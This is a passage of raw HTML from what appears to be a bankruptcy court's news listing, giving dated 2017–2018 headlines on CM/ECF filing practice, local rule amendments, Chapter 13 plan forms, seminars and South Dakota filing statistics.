  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-0">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-396 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-02T00:00:00-04:00" class="date-display-single">July 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-397 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-25T00:00:00-04:00" class="date-display-single">June 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-398 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-18T00:00:00-04:00" class="date-display-single">June 18, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-0">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-399 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-11T00:00:00-04:00" class="date-display-single">June 11, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-microsoft-edge-browser">CM/ECF Unavailable, Microsoft Edge Browser</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-400 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-08T00:00:00-04:00" class="date-display-single">June 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar">Change in Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-401 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-04T00:00:00-04:00" class="date-display-single">June 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-south-dakota-filings-15-percent-2018">Full Legal Names of Debtors on Petitions, South Dakota Filings Up 15 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-402 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-29T00:00:00-04:00" class="date-display-single">May 29, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-2">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-403 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-22T00:00:00-04:00" class="date-display-single">May 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nominations-abis-40-under-40-program-certificates-service">Nominations for ABI&#039;s &quot;40 Under 40&quot; Program, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-404 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-17T00:00:00-04:00" class="date-display-single">May 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-405 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-07T00:00:00-04:00" class="date-display-single">May 7, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-employ-estate-professionals-south-dakota-filings-21-percent-2018-your-cell-phone">Applications to Employ Estate Professionals, South Dakota Filings Up 21 Percent in 2018, Your Cell Phone and Direct-dial Desk Numbers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-406 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-30T00:00:00-04:00" class="date-display-single">April 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-chapter-13-plan-follow-seminar-today">Change in Court Calendar, Chapter 13 Plan Follow-up Seminar Today</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-407 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-23T00:00:00-04:00" class="date-display-single">April 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-undeliverable-or-returned-mail">Chapter 13 Plan Follow-up Seminars, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-408 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-17T00:00:00-04:00" class="date-display-single">April 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/horizontal-consolidation-pilot-project-notice-motion-sell-property-estate">Horizontal Consolidation Pilot Project, Notice of Motion to Sell Property of the Estate</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-409 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-16T00:00:00-04:00" class="date-display-single">April 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-0">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-410 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-09T00:00:00-04:00" class="date-display-single">April 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-411 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-02T00:00:00-04:00" class="date-display-single">April 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-29-percent-2018">South Dakota Filings Up 29 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-412 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-26T00:00:00-04:00" class="date-display-single">March 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance">E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-413 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-19T00:00:00-04:00" class="date-display-single">March 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/modified-plan-event-cmecf-updated-means-testing-data">Modified Plan Event in CM/ECF, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-414 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-12T00:00:00-04:00" class="date-display-single">March 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-2">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-415 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-05T00:00:00-05:00" class="date-display-single">March 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-may-south-dakota-filings-36-percent-2018">Change in Court Calendar for May, South Dakota Filings Up 36 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-416 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-26T00:00:00-05:00" class="date-display-single">February 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/few-notes-regarding-new-local-form-chapter-12-or-chapter-13-plan">A Few Notes Regarding the New Local Form for a Chapter 12 or a Chapter 13 Plan</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-417 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-20T00:00:00-05:00" class="date-display-single">February 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-re-chapter-13-confirmation-hearings">Change re: Chapter 13 Confirmation Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-418 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-12T00:00:00-05:00" class="date-display-single">February 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-419 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-06T00:00:00-05:00" class="date-display-single">February 6, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-3">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-420 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-01T00:00:00-05:00" class="date-display-single">February 1, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-21-percent-south-dakota-local-bankruptcy-rule-2002-1c1-amended">January Filings Up 21 Percent in South Dakota, Local Bankruptcy Rule 2002-1(c)(1) Amended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-421 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-22T00:00:00-05:00" class="date-display-single">January 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-2">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-422 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-16T00:00:00-05:00" class="date-display-single">January 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-one-percent-2017">Nationwide Filings Down One Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-423 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-08T00:00:00-05:00" class="date-display-single">January 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available-local-bankruptcy-rule-1019-1-corrected">New Bankruptcy Judge Position Available, Local Bankruptcy Rule 1019-1 Corrected</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-424 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-03T00:00:00-05:00" class="date-display-single">January 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-4-percent-2017">South Dakota Filings Down 4 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-425 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-22T00:00:00-05:00" class="date-display-single">December 22, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">Change of Address for Debtor, E-mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-426 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-14T00:00:00-05:00" class="date-display-single">December 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">E-Mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-427 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-06T00:00:00-05:00" class="date-display-single">December 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-form-chapter-12-and-chapter-13-plans">New Form for Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-428 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-28T00:00:00-05:00" class="date-display-single">November 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules">CM/ECF to be Down to Transition to New Rules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-429 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-21T00:00:00-05:00" class="date-display-single">November 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-23-and-24-cmecf-be-down-transition-new-rules-amendments-local">Chambers Closed November 23 and 24, CM/ECF to be Down to Transition to New Rules, Amendments to Local Bankruptcy Rules: Focus on Amending a Petition, Schedule, or Statement</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-430 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-14T00:00:00-05:00" class="date-display-single">November 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/big-change-coming-december-1-2017-clerk-will-prepare-notice-confirmation-hearing-chapter-12-and">Big Change Coming December 1, 2017:  Clerk Will Prepare Notice of Confirmation Hearing in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-431 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-07T00:00:00-05:00" class="date-display-single">November 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules-amendments-bankruptcy-rules-procedure-focus-changes">CM/ECF to be Down to Transition to New Rules, Amendments to Bankruptcy Rules of Procedure: Focus on Changes to Confirmation Procedure in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-432 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-01T00:00:00-04:00" class="date-display-single">November 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-new-plan-form">Amended Local Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Today the Court entered a General Order adopting the amendments to the local bankruptcy rules recommended by the Local Bankruptcy Rules Committee after a solicitation for public comment.  The rules are effective December 1, 2017, though...</div>  </div>  </div>
  <div class="views-row views-row-433 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-31T00:00:00-04:00" class="date-display-single">October 31, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-3">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-434 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-24T00:00:00-04:00" class="date-display-single">October 24, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-cell-phone-and-direct-dial-desk-numbers-thanks-attending-new-rules-seminars">Your Cell Phone and Direct-Dial Desk Numbers, Thanks for Attending the New Rules Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-435 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-18T00:00:00-04:00" class="date-display-single">October 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-0">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-436 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-10T00:00:00-04:00" class="date-display-single">October 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-post-petition-financial">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF, Post-Petition Financial Management Course, Upcoming Seminars in Pierre and Aberdeen</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-437 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-05T00:00:00-04:00" class="date-display-single">October 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-time-change-aberdeen-seminar">Date and Time Change for Aberdeen Seminar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-438 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-27T00:00:00-04:00" class="date-display-single">September 27, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2018">Bankruptcy Court Calendar for 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-439 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-14T00:00:00-04:00" class="date-display-single">September 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/second-seminar-amended-rules-and-new-plan-form-added-october-3-sioux-falls">Second Seminar on Amended Rules and New Plan Form Added on October 3 in Sioux Falls</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-440 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-12T00:00:00-04:00" class="date-display-single">September 12, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/seminars-amended-rules-and-new-plan-form">Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-441 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-05T00:00:00-04:00" class="date-display-single">September 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-18-percent-august-seminars-amended-rules-and-new-plan-form">South Dakota Filings Up 18 Percent in August, Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-442 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-01T00:00:00-04:00" class="date-display-single">September 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-local-bankruptcy-rule-amendments-published-comment">Proposed Local Bankruptcy Rule Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p> <br />
Attached below are: (1) a summary of the amendments to the Federal Rules of Bankruptcy Procedure that take effect December 1, 2017 and a summary of the proposed changes to the Local Bankruptcy Rules for the District of South Dakota; (2)...</div>  </div>  </div>
  <div class="views-row views-row-443 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-28T00:00:00-04:00" class="date-display-single">August 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revised-local-bankruptcy-rules-and-appendices-seminars-concerning-revised-plan-form">Revised Local Bankruptcy Rules and Appendices, Seminars Concerning Revised Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-444 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-23T00:00:00-04:00" class="date-display-single">August 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-2">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-445 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-15T00:00:00-04:00" class="date-display-single">August 15, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-3">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-446 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-11T00:00:00-04:00" class="date-display-single">August 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-preliminary-hearing">Request for Preliminary Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-447 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-04T00:00:00-04:00" class="date-display-single">August 4, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-21-percent-july">South Dakota Filings Up 21 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-448 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-26T00:00:00-04:00" class="date-display-single">July 26, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-2">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-449 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-19T00:00:00-04:00" class="date-display-single">July 19, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-0">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-450 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-10T00:00:00-04:00" class="date-display-single">July 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-0">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-451 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-06T00:00:00-04:00" class="date-display-single">July 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-0">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-452 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-28T00:00:00-04:00" class="date-display-single">June 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-november">Change in Court Calendar for November</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-453 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-20T00:00:00-04:00" class="date-display-single">June 20, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-0">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-454 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-13T00:00:00-04:00" class="date-display-single">June 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-455 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-07T00:00:00-04:00" class="date-display-single">June 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-10-percent-may-medical-x-ray-center-pc">South Dakota Filings Up 10 Percent in May, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-456 views-row-even">
      
